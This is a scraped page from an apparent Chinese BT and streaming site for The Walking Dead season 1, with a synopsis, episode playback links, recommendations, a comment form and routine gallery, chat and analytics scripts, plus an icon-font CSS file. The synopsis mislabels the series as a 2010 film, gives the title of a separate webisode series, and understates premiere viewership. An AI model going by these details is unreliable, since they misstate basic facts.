		                           	行尸走肉第一季，英文名为第一季 The Walking Dead Webisodes: Torn Apart Season 1，是2010年上映的美国剧情电影。									<p>首季剧情取自行尸走肉漫画中的的第1-6期之间的故事章节，主要围绕着副警长<a title="瑞克·格莱姆斯" href="https://zh.wikipedia.org/wiki/%E7%91%9E%E5%85%8B%C2%B7%E6%A0%BC%E8%90%8A%E5%A7%86%E6%96%AF">瑞克·格莱姆斯</a>，在一场警匪枪战中枪陷入昏迷，从医院醒来后发现熟知的世界已被“<a title="丧尸" href="https://zh.wikipedia.org/wiki/%E5%96%AA%E5%B1%8D">行尸走肉</a>”占据，因此动身找寻妻儿下落的故事。此季开播后大获好评，获得<a title="金球奖" href="https://zh.wikipedia.org/wiki/%E9%87%91%E7%90%83%E7%8D%8E">金球奖</a>和<a class="mw-redirect" title="艾美奖" href="https://zh.wikipedia.org/wiki/%E8%89%BE%E7%BE%8E%E7%8D%8E">艾美奖</a>在内的多数电视剧奖项，首播集收视率达到5.35万人次<sup id="cite_ref-1.01_1-0" class="reference"><a href="https://zh.wikipedia.org/zh-my/%E9%99%B0%E5%B1%8D%E8%B7%AF_(%E7%AC%AC%E4%B8%80%E5%AD%A3)#cite_note-1.01-1">[1]</a></sup>，成为当时最受欢迎的有线电视剧。</p>
<div id='gallery-1' class='gallery gallery_mi galleryid-5368 gallery-columns-2 gallery-size-medium'><a href='https://www.nfyingshi.com/wp-content/uploads/2022/11/b0f20a7962296.jpg'><img fetchpriority="high" decoding="async" width="363" height="290" src="https://www.nfyingshi.com/wp-content/uploads/2022/11/b0f20a7962296.jpg" class="attachment-medium size-medium" alt="行尸走肉第一季" title="行尸走肉第一季" /></a><a href='https://www.nfyingshi.com/wp-content/uploads/2022/11/e55a7eb3cd5d49.jpg'><img decoding="async" width="680" height="410" src="https://www.nfyingshi.com/wp-content/uploads/2022/11/e55a7eb3cd5d49-680x410.jpg" class="attachment-medium size-medium" alt="行尸走肉第一季" title="行尸走肉第一季" /></a><a href='https://www.nfyingshi.com/wp-content/uploads/2022/11/837caca5515745.jpg'><img decoding="async" width="680" height="410" src="https://www.nfyingshi.com/wp-content/uploads/2022/11/837caca5515745-680x410.jpg" class="attachment-medium size-medium" alt="行尸走肉第一季" title="行尸走肉第一季" /></a><a href='https://www.nfyingshi.com/wp-content/uploads/2022/11/997170a5b3f144.jpg'><img loading="lazy" decoding="async" width="680" height="410" src="https://www.nfyingshi.com/wp-content/uploads/2022/11/997170a5b3f144-680x410.jpg" class="attachment-medium size-medium" alt="行尸走肉第一季" title="行尸走肉第一季" /></a></div>
								</div>
															</div>
						</div>
						<script type="text/javascript">
							jQuery(document).ready(function($) {
								baguetteBox.run('.gallery', {
								    animation: 'slideIn',
								    overlayBackgroundColor:'rgba(2, 19, 25, 0.85)'
								});
							});
					</script>
					</div>
									 

				
						<div class="mikd">
				<div class="mi_paly_box" style="padding: 15px 0;">
					<div class="mi_ne_kd">
					      <a href="https://www.nfyingshi.com/fabu.html"><img src="https://s1.ax1x.com/2023/04/25/p9uMGxP.png" 
alt="p9uMGxP.png" margin="0" auto/></a>
					</div>
				</div>
			</div>
			
				
	<div class="mikd">
		<div class="mi_paly_box">
			<div class="mi_ne_kd">
				<div class="ypxingq_t">在线播放<span>在线观看</span></div>
								
				<div class="paly_list_btn">
				<a  href="https://www.nfyingshi.com/v_play/bXZfNTM2OC1ubV8x.html">第一集</a><a  href="https://www.nfyingshi.com/v_play/bXZfNTM2OC1ubV8y.html">第二集<span>vip</span></a><a  href="https://www.nfyingshi.com/v_play/bXZfNTM2OC1ubV8z.html">第三集<span>vip</span></a><a  href="https://www.nfyingshi.com/v_play/bXZfNTM2OC1ubV80.html">第四集<span>vip</span></a><a  href="https://www.nfyingshi.com/v_play/bXZfNTM2OC1ubV81.html">第五集<span>vip</span></a><a  href="https://www.nfyingshi.com/v_play/bXZfNTM2OC1ubV82.html">第六集<span>vip</span></a>				</div>

				
			</div>
		</div>
	</div>


				
<div class="mikd">
	<div class="mi_cont cai_con">
		<div class="dobg_cai">
			<div class="ypxingq_t mi_ne_kd">猜您还喜欢以下电影<span></span></div>
		</div>
		<div class="cai_list">
			<div class="bt_img mi_ne_kd">
	<ul>      	 <li>
					<a href="https://www.nfyingshi.com/movie/13900.html"  target="_blank" title="UDT：我们小区特工队">
					<img class="thumb lazy" src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/img/blank.gif"  alt="UDT：我们小区特工队" data-original="https://i.mji.rip/2025/11/18/50910fb4261eecc09ca36f95e0586894.png">					</a>
					<h3 class="dytit"><a href="https://www.nfyingshi.com/movie/13900.html"  target="_blank" title="UDT：我们小区特工队">UDT：我们小区特工队</a></h3>
				</li>
      	      	 <li>
					<a href="https://www.nfyingshi.com/movie/13512.html"  target="_blank" title="流人 第五季">
					<img class="thumb lazy" src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/img/blank.gif"  alt="流人 第五季" data-original="https://www.nfyingshi.com/wp-content/uploads/2025/09/7077bd574f1d7f3ca55a4bf1b6cde39c-270x380.jpg">					</a>
					<h3 class="dytit"><a href="https://www.nfyingshi.com/movie/13512.html"  target="_blank" title="流人 第五季">流人 第五季</a></h3>
				</li>
      	      	 <li>
					<a href="https://www.nfyingshi.com/movie/13434.html"  target="_blank" title="申社长计划">
					<img class="thumb lazy" src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/img/blank.gif"  alt="申社长计划" data-original="https://www.nfyingshi.com/wp-content/uploads/2025/09/fad6331187e58a7515e589357d6ec096-270x380.jpg">					</a>
					<h3 class="dytit"><a href="https://www.nfyingshi.com/movie/13434.html"  target="_blank" title="申社长计划">申社长计划</a></h3>
				</li>
      	      	 <li>
					<a href="https://www.nfyingshi.com/movie/12458.html"  target="_blank" title="毒劫">
					<img class="thumb lazy" src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/img/blank.gif"  alt="毒劫" data-original="https://www.nfyingshi.com/wp-content/uploads/2025/04/4e3d0ee0fe030816d942778be0983469-1-270x380.jpg">					</a>
					<h3 class="dytit"><a href="https://www.nfyingshi.com/movie/12458.html"  target="_blank" title="毒劫">毒劫</a></h3>
				</li>
      	      	 <li>
					<a href="https://www.nfyingshi.com/movie/10176.html"  target="_blank" title="无耻之徒(美版) 第七季">
					<img class="thumb lazy" src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/img/blank.gif"  alt="无耻之徒(美版) 第七季" data-original="https://www.nfyingshi.com/wp-content/uploads/2024/06/78ccb97c2b4f41ba54553107e7a632a3-270x380.jpg">					</a>
					<h3 class="dytit"><a href="https://www.nfyingshi.com/movie/10176.html"  target="_blank" title="无耻之徒(美版) 第七季">无耻之徒(美版) 第七季</a></h3>
				</li>
      	      	 <li>
					<a href="https://www.nfyingshi.com/movie/10047.html"  target="_blank" title="熊家餐馆第一季">
					<img class="thumb lazy" src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/img/blank.gif"  alt="熊家餐馆第一季" data-original="https://www.nfyingshi.com/wp-content/uploads/2024/06/15221ab007aa5cb20f4498fee39cdd72-270x380.jpg">					</a>
					<h3 class="dytit"><a href="https://www.nfyingshi.com/movie/10047.html"  target="_blank" title="熊家餐馆第一季">熊家餐馆第一季</a></h3>
				</li>
      	      	 <li>
					<a href="https://www.nfyingshi.com/movie/9930.html"  target="_blank" title="金斯敦市长第三季">
					<img class="thumb lazy" src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/img/blank.gif"  alt="金斯敦市长第三季" data-original="https://www.nfyingshi.com/wp-content/uploads/2024/06/373b6549bb7b30dba844ff85fb3e4f0b-270x380.jpg">					</a>
					<h3 class="dytit"><a href="https://www.nfyingshi.com/movie/9930.html"  target="_blank" title="金斯敦市长第三季">金斯敦市长第三季</a></h3>
				</li>
      	      	 <li>
					<a href="https://www.nfyingshi.com/movie/9084.html"  target="_blank" title="杀人者的难堪">
					<img class="thumb lazy" src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/img/blank.gif"  alt="杀人者的难堪" data-original="https://www.nfyingshi.com/wp-content/uploads/2024/01/d632dabc1deb902433a3a755c31b1d73-270x380.jpg">					</a>
					<h3 class="dytit"><a href="https://www.nfyingshi.com/movie/9084.html"  target="_blank" title="杀人者的难堪">杀人者的难堪</a></h3>
				</li>
      	      	 <li>
					<a href="https://www.nfyingshi.com/movie/8332.html"  target="_blank" title="流人第三季">
					<img class="thumb lazy" src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/img/blank.gif"  alt="流人第三季" data-original="https://s1.locimg.com/2023/11/29/955bd909429dc.webp">					</a>
					<h3 class="dytit"><a href="https://www.nfyingshi.com/movie/8332.html"  target="_blank" title="流人第三季">流人第三季</a></h3>
				</li>
      	      	 <li>
					<a href="https://www.nfyingshi.com/movie/7455.html"  target="_blank" title="残酷的实习生">
					<img class="thumb lazy" src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/img/blank.gif"  alt="残酷的实习生" data-original="https://s1.locimg.com/2023/08/12/f175da18d35f0.webp">					</a>
					<h3 class="dytit"><a href="https://www.nfyingshi.com/movie/7455.html"  target="_blank" title="残酷的实习生">残酷的实习生</a></h3>
				</li>
      	</ul>
				
			</div>
		</div>
	</div>
</div>			
<div class="mikd"><dvi class="mi_cont"><section class="comments"><div class="mi_ne_kd"><h1>发表评论</h1>
<div class="content">

<div id="comments">
  	<div id="respond" class="respond">
		<form action="" method="post" id="commentform" class="comment-form">
			<h3 class="clearfix"><span id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/movie/5368.html#respond" style="display:none;">点击这里取消回复。</a></span></h3>
																	<div id="author_info">
											<div class="liinput">
						  <div class="li_left fl">
								<input type="text" name="author" id="author" class="text" size="15" value="" />
								<label for="author" class="plabel"><small>姓名</small></label>
								</div>
							<div class="li_left fl">
								<input type="text" name="email" id="mail" class="text" size="15" value="" />
								<label for="mail" class="plabel"><small>邮箱</small></label>
						
							</div>
							<div class="clear"></div>
						</div>
						<div class="liinput httpb">
							<input type="text" name="url" id="url" class="text" size="15" value="" />
							<label for="url" class="plabel"><small>网站</small></label>
						</div>
					</div>
								<div id="author_textarea">
                
<a href="javascript:grin(':?:')"      ><img src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/smilies/icon_question.gif"  alt="" /></a>
<a href="javascript:grin(':razz:')"   ><img src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/smilies/icon_razz.gif"      alt="" /></a>
<a href="javascript:grin(':sad:')"    ><img src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/smilies/icon_sad.gif"       alt="" /></a>
<a href="javascript:grin(':evil:')"   ><img src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/smilies/icon_evil.gif"      alt="" /></a>
<a href="javascript:grin(':!:')"      ><img src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/smilies/icon_exclaim.gif"   alt="" /></a>
<a href="javascript:grin(':smile:')"  ><img src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/smilies/icon_smile.gif"     alt="" /></a>
<a href="javascript:grin(':oops:')"   ><img src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/smilies/icon_redface.gif"   alt="" /></a>
<a href="javascript:grin(':grin:')"   ><img src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/smilies/icon_biggrin.gif"   alt="" /></a>
<a href="javascript:grin(':eek:')"    ><img src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/smilies/icon_surprised.gif" alt="" /></a>
<a href="javascript:grin(':shock:')"  ><img src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/smilies/icon_eek.gif"       alt="" /></a>
<a href="javascript:grin(':???:')"    ><img src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/smilies/icon_confused.gif"  alt="" /></a>
<a href="javascript:grin(':cool:')"   ><img src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/smilies/icon_cool.gif"      alt="" /></a>
<a href="javascript:grin(':lol:')"    ><img src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/smilies/icon_lol.gif"       alt="" /></a>
<a href="javascript:grin(':mad:')"    ><img src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/smilies/icon_mad.gif"       alt="" /></a>
<a href="javascript:grin(':twisted:')"><img src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/smilies/icon_twisted.gif"   alt="" /></a>
<a href="javascript:grin(':roll:')"   ><img src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/smilies/icon_rolleyes.gif"  alt="" /></a>
<a href="javascript:grin(':wink:')"   ><img src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/smilies/icon_wink.gif"      alt="" /></a>
<a href="javascript:grin(':idea:')"   ><img src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/smilies/icon_idea.gif"      alt="" /></a>
<a href="javascript:grin(':arrow:')"  ><img src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/smilies/icon_arrow.gif"     alt="" /></a>
<a href="javascript:grin(':neutral:')"><img src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/smilies/icon_neutral.gif"   alt="" /></a>
<a href="javascript:grin(':cry:')"    ><img src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/smilies/icon_cry.gif"       alt="" /></a>
<a href="javascript:grin(':mrgreen:')"><img src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/smilies/icon_mrgreen.gif"   alt="" /></a>
					<textarea name="comment" id="comment" class="textarea" cols="105" maxlength=270 rows="3" tabindex="4" onkeydown="if(event.ctrlKey&&event.keyCode==13){document.getElementById('submit').click();return false};"></textarea>
					<div id="loading"></div>
				</div>
				<p class="tjbtn"><span class="ssbbsr">你还可以输入				 <span class="cf30 abc">270</span> 个字符</span><input id="submit" type="submit" name="submit" value="确认提交 / Ctrl+Enter" class="submit" /></p>
			<input type='hidden' name='comment_post_ID' value='5368' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
 
					</form>
	</div>
		<ol class="commentlist_lshi">  
	</ol>
   <div class="qbpltxt" id="qbpltxt">全部评论&nbsp;(<a href="https://www.nfyingshi.com/movie/5368.html#comments">1</a>)</div>
      <ol class="commentlist">
         <li class="comment byuser comment-author-jiunian2012 bypostauthor even thread-even depth-1" id="li-comment-4153">
  <div id="comment-4153" class="comment-body">
  <div class="comment-author"><a href="https://www.nfyingshi.com/author/jiunian2012" target="_blank"><img src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/img/avatar/letters/N/small.png"></a></div>
      <div class="comment-head">
        <span class="name">奈小飞 &nbsp;&nbsp;&nbsp;<em>2022-11-29&nbsp;</em></span>
        <span class="num"> #1</span>
        <p> <p><img src="https://www.nfyingshi.com/wp-content/themes/mibt/assets/smilies/icon_surprised.gif" alt=":eek:" class="wp-smiley" style="height: 1em; max-height: 1em;" />  加载蓝光尼玛带宽压力更大了，第一集先试水一下研究研究</p>
 </p>
        <div class="post-reply"><a rel='nofollow' class='comment-reply-link' href='https://www.nfyingshi.com/movie/5368.html?replytocom=4153#respond' data-commentid="4153" data-postid="5368" data-belowelement="comment-4153" data-respondelement="respond" data-replyto="回复给 奈小飞" aria-label='回复给 奈小飞'>回复</a></div>
        <div class="date"></div>
      </div>

    </div>
  </li>
</li><!-- #comment-## -->
    </ol>
   
   <div id="loading-comments" style="display:none;"><span>评论载入中，请稍等...</span></div>
    
        
    
    
  

  <script type="text/javascript">
/* <![CDATA[ */
    function grin(tag) {
      if (document.getElementById('comment') && document.getElementById('comment').type == 'textarea') {
        myField = document.getElementById('comment');
      } else {
        return false;
      }
      tag = ' ' + tag + ' ';
      if (document.selection) {
        myField.focus();
        sel = document.selection.createRange();
        sel.text = tag;
        myField.focus();
      }
      else if (myField.selectionStart || myField.selectionStart == '0') {
        startPos = myField.selectionStart
        endPos = myField.selectionEnd;
        cursorPos = startPos;
        myField.value = myField.value.substring(0, startPos)
                      + tag
                      + myField.value.substring(endPos, myField.value.length);
        cursorPos += tag.length;
        myField.focus();
        myField.selectionStart = cursorPos;
        myField.selectionEnd = cursorPos;
      }
      else {
        myField.value += tag;
        myField.focus();
      }
    }
/* ]]> */

</script>
</div>

	</div>
			</div></section></dvi></div>	

<div class="mikd">
	<div class="footer">
	      <div class="footnav">
		<div class="foobg">
			<div class="footer_nav">
				<a href="//www.nfyingshi.com/">首页</a>
<a href="https://www.nfyingshi.com/%e7%be%8e%e5%89%a7">美剧</a>
<a href="https://www.nfyingshi.com/movie_bt_series/%e8%8b%b1%e5%89%a7">英剧</a>
<a href="https://www.nfyingshi.com/movie_bt_series/hanju">韩剧</a>
<a href="https://www.nfyingshi.com/movie_bt_series/%e7%9c%9f%e4%ba%ba%e7%a7%80">真人秀</a>
<a href="https://www.nfyingshi.com/movie_bt_series/jilupian">纪录片</a>
<a href="https://www.nfyingshi.com/%e5%9c%a8%e7%ba%bf%e8%a7%82%e7%9c%8b">热门电影</a>
<a href="https://www.nfyingshi.com/appios">APP下载:安卓以及IOS</a>
				
			</div>
			<div class="shaerd_wb">
									<style type="text/css">
						.shaerd_wb{padding:0 0 7px 0;}
						.shaerd_wb>a{margin-right: 1%;}
						.shaerd_wb .WB_widget {display: inline-block !important;}
				</style>
				<aside id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">留言反馈</h2><a href="https://support.qq.com/products/333798"><img width="2560" height="379" src="https://www.nfyingshi.com/wp-content/uploads/2021/06/f66cb524560b95-scaled.jpg" class="image wp-image-488  attachment-full size-full" alt="行尸走肉第一季" style="max-width: 100%; height: auto;" title="行尸走肉第一季" decoding="async" loading="lazy" srcset="https://www.nfyingshi.com/wp-content/uploads/2021/06/f66cb524560b95-scaled.jpg 2560w, https://www.nfyingshi.com/wp-content/uploads/2021/06/f66cb524560b95-1184x175.jpg 1184w, https://www.nfyingshi.com/wp-content/uploads/2021/06/f66cb524560b95-768x114.jpg 768w, https://www.nfyingshi.com/wp-content/uploads/2021/06/f66cb524560b95-1536x228.jpg 1536w, https://www.nfyingshi.com/wp-content/uploads/2021/06/f66cb524560b95-2048x304.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></aside><aside id="block-2" class="widget widget_block">
<pre class="wp-block-code"><code></code></pre>
</aside><aside id="block-4" class="widget widget_block">
</aside>							</div>
			<div class="bansheming">
								申明：本站属于互联网自由分享，所有bt文件均来自互联网，分享于互联网，本站只作为一个bt暂存平台；

本站服务器未保存任何影视、音乐、游戏等资源或文件，且本站并不属于bt的提供者、制作者、所有者，因此本站不承担任何法律责任！

若有相关资源涉及您的版权或知识产权或其他利益，请及时联系我们：nfyingshi4545#gmail.com，确认后，我们会尽快删除。											</div>
			
		</div>
			    </div>
		
	</div>
</div>
	<div  class="shuoming">  Copyright &copy;
             			<a href="" target="_blank">666</a>
						All Rights Reserved.
            | THEME DESIGN BY &nbsp;<a target="_blank" href="">美剧行星</a>
            </div>


<script type="text/javascript">
function gohome(){
	window.location.href='https://www.nfyingshi.com';
}
</script>
<div class="right_btn">
	<div class="btncc" onclick="gohome();"><i class="glyph-icon flaticon-house204"></i></div>
		<div class="to-top topbtnshow btncc"><i class="glyph-icon flaticon-navigate6"></i></div>
</div>


   <div class="weixinimg_bg"></div>
   <div class="weixinimg">
	<!-- <p>微信扫一扫，关注公众号</p> -->
	<img src="">

</div>


<script type="text/javascript" src="https://www.nfyingshi.com/wp-content/plugins/beautiful-taxonomy-filters/public/js/select2/select2.full.min.js?ver=2.4.3" id="select2-js"></script>
<script type="text/javascript" id="beautiful-taxonomy-filters-js-extra">
/* <![CDATA[ */
var btf_localization = {"ajaxurl":"https:\/\/www.nfyingshi.com\/wp-admin\/admin-ajax.php","min_search":"8","allow_clear":"","show_description":"","disable_select2":"","conditional_dropdowns":"","language":"","rtl":"","disable_fuzzy":"","show_count":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nfyingshi.com/wp-content/plugins/beautiful-taxonomy-filters/public/js/beautiful-taxonomy-filters-public.js?ver=2.4.3" id="beautiful-taxonomy-filters-js"></script>
<script type="text/javascript" id="crisp-js-before">
/* <![CDATA[ */
    window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'zh-cn'
    }

    CRISP_WEBSITE_ID = 'e0c4c00c-772e-4d1c-81b1-78b9d5533df5';
/* ]]> */
</script>
<script type="text/javascript"  async src="https://client.crisp.chat/l.js" id="crisp-js"></script>
<script type="text/javascript" id="ajax-comment-js-extra">
/* <![CDATA[ */
var ajaxcomment = {"ajax_url":"https:\/\/www.nfyingshi.com\/wp-admin\/admin-ajax.php","order":"asc","formpostion":"bottom"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nfyingshi.com/wp-content/themes/mibt/comments-ajax.js?ver=1.0.0" id="ajax-comment-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.nfyingshi.com\/api\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.nfyingshi.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_type_movie_bt","source_id":5368,"search_query":"","signature":"dd76b843a74dbf76b5a825537c120b1a","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post_type_movie_bt","source_id":5368,"search_query":"","signature":"dd76b843a74dbf76b5a825537c120b1a","endpoint":"online"},"option":{"userOnline":true,"consentLevel":"disabled","dntEnabled":false,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000","isLegacyEventLoaded":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nfyingshi.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.13.4" id="wp-statistics-tracker-js"></script>
<!-- 74 queries in 0.347 seconds -->
 

</body>
</htm

--- FILE ---
content_type: text/css
request_url: https://www.nfyingshi.com/wp-content/themes/mibt/assets/fonts/flaticon.css
body_size: 1119
content:
@font-face{font-family:"Flaticon";src:url("flaticon.eot");src:url("flaticon.eot#iefix") format("embedded-opentype"),url("flaticon.woff") format("woff"),url("flaticon.ttf") format("truetype"),url("flaticon.svg") format("svg");font-weight:normal;font-style:normal;}[class^="flaticon-"]:before,[class*=" flaticon-"]:before,[class^="flaticon-"]:after,[class*=" flaticon-"]:after{font-family:Flaticon;font-size:20px;font-style:normal;}.flaticon-32:before{content:"\e000";}.flaticon-app8:before{content:"\e001";}.flaticon-arrow483:before{content:"\e002";}.flaticon-arrow487:before{content:"\e003";}.flaticon-arrow68:before{content:"\e004";}.flaticon-arrow73:before{content:"\e005";}.flaticon-arrowhead7:before{content:"\e006";}.flaticon-arrows1:before{content:"\e007";}.flaticon-arrows130:before{content:"\e008";}.flaticon-back57:before{content:"\e009";}.flaticon-backspace1:before{content:"\e00a";}.flaticon-behance2:before{content:"\e00b";}.flaticon-blueetooth:before{content:"\e00c";}.flaticon-building120:before{content:"\e00d";}.flaticon-button46:before{content:"\e00e";}.flaticon-cancel19:before{content:"\e00f";}.flaticon-cancel30:before{content:"\e010";}.flaticon-chat118:before{content:"\e011";}.flaticon-chat21:before{content:"\e012";}.flaticon-chat7:before{content:"\e013";}.flaticon-circulararrow36:before{content:"\e014";}.flaticon-clock164:before{content:"\e015";}.flaticon-cloud305:before{content:"\e016";}.flaticon-cloud384:before{content:"\e017";}.flaticon-compressed:before{content:"\e018";}.flaticon-couple35:before{content:"\e019";}.flaticon-down13:before{content:"\e01a";}.flaticon-down14:before{content:"\e01b";}.flaticon-download168:before{content:"\e01c";}.flaticon-email141:before{content:"\e01d";}.flaticon-facebook55:before{content:"\e01e";}.flaticon-fast46:before{content:"\e01f";}.flaticon-favorite21:before{content:"\e020";}.flaticon-film40:before{content:"\e021";}.flaticon-google1:before{content:"\e022";}.flaticon-google110:before{content:"\e023";}.flaticon-google116:before{content:"\e024";}.flaticon-headphones47:before{content:"\e025";}.flaticon-home10:before{content:"\e026";}.flaticon-home168:before{content:"\e027";}.flaticon-house158:before{content:"\e028";}.flaticon-house204:before{content:"\e029";}.flaticon-iphone26:before{content:"\e02a";}.flaticon-linkedin11:before{content:"\e02b";}.flaticon-logo27:before{content:"\e02c";}.flaticon-logo78:before{content:"\e02d";}.flaticon-logo79:before{content:"\e02e";}.flaticon-logo80:before{content:"\e02f";}.flaticon-logo89:before{content:"\e030";}.flaticon-logotype192:before{content:"\e031";}.flaticon-logotype46:before{content:"\e032";}.flaticon-logotype49:before{content:"\e033";}.flaticon-logotype56:before{content:"\e034";}.flaticon-magnifying-glass32:before{content:"\e035";}.flaticon-mail3:before{content:"\e036";}.flaticon-mail4:before{content:"\e037";}.flaticon-map47:before{content:"\e038";}.flaticon-media23:before{content:"\e039";}.flaticon-multimediaoption161:before{content:"\e03a";}.flaticon-music16:before{content:"\e03b";}.flaticon-music252:before{content:"\e03c";}.flaticon-navigate6:before{content:"\e03d";}.flaticon-network57:before{content:"\e03e";}.flaticon-next15:before{content:"\e03f";}.flaticon-pause47:before{content:"\e040";}.flaticon-pause48:before{content:"\e041";}.flaticon-pinterest3:before{content:"\e042";}.flaticon-play-button2:before{content:"\e043";}.flaticon-play105:before{content:"\e044";}.flaticon-play43:before{content:"\e045";}.flaticon-pointer31:before{content:"\e046";}.flaticon-previous11:before{content:"\e047";}.flaticon-previous16:before{content:"\e048";}.flaticon-qq3:before{content:"\e049";}.flaticon-qr2:before{content:"\e04a";}.flaticon-rar:before{content:"\e04b";}.flaticon-redo7:before{content:"\e04c";}.flaticon-rewind7:before{content:"\e04d";}.flaticon-right246:before{content:"\e04e";}.flaticon-save23:before{content:"\e04f";}.flaticon-send4:before{content:"\e050";}.flaticon-service5:before{content:"\e051";}.flaticon-skype12:before{content:"\e052";}.flaticon-smartphone12:before{content:"\e053";}.flaticon-social25:before{content:"\e054";}.flaticon-sound16:before{content:"\e055";}.flaticon-speechbubble51:before{content:"\e056";}.flaticon-squares53:before{content:"\e057";}.flaticon-stop28:before{content:"\e058";}.flaticon-stop36:before{content:"\e059";}.flaticon-stop48:before{content:"\e05a";}.flaticon-text10:before{content:"\e05b";}.flaticon-twitter:before{content:"\e05c";}.flaticon-twitter1:before{content:"\e05d";}.flaticon-twitter20:before{content:"\e05e";}.flaticon-up21:before{content:"\e05f";}.flaticon-videoplay2:before{content:"\e060";}.flaticon-volume47:before{content:"\e061";}.flaticon-wordpress11:before{content:"\e062";}.flaticon-worldwide:before{content:"\e063";}.flaticon-youtube12:before{content:"\e064";}.flaticon-youtube18:before{content:"\e065";}.flaticon-youtube28:before{content:"\e066";}.flaticon-youtube30:before{content:"\e067";}.flaticon-zip5:before{content:"\e068";}.flaticon-qqkongjian:before{content:"\e069";}.flaticon-sina:before{content:"\e070";}.flaticon-weixin:before{content:"\e071";}.flaticon-arrow10:before{content:"\f100";}.flaticon-arrow11:before{content:"\f102";}.flaticon-arrow12:before{content:"\f103";}.flaticon-quanping:before{content:"\f104";}.flaticon-arrow13:before{content:"\f105";}.flaticon-downxia:before{content:"\f106";}.flaticon-qianbi:before{content:"\f107";}.flaticon-changgezi:before{content:"\f108";}.flaticon-fanggezi:before{content:"\f109";}.flaticon-sousuo:before{content:"\f10a";}.flaticon-fangge9:before{content:"\f10b";}.flaticon-shezhi:before{content:"\f10c";}.flaticon-fanxiang:before{content:"\f10d";}.flaticon-candanlana:before{content:"\f10e";}.flaticon-xiangxiang:before{content:"\f10f";}